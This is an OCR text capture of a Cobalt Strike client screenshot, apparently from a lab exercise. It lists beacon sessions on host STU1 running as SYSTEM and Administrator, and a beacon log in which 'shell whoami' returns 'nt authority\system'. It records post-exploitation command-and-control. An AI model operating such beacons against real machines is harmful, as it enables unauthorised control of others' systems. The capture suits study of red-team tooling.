 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.1.102 192.168.1.102 pl SYSTEM * STU1 rundll32.exe 1472 x64 2s
192.168.1.102 192.168.1.102 pl Administrator * STU1 powershell.exe 3708 x64 2s
日志X 监听器X Beacon 192.168.1.102@3708 X 凭据信息X 监听器X Beacon 192.168.1.102@1472 X
[+] established link to parent beacon: 192.168.1.102
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system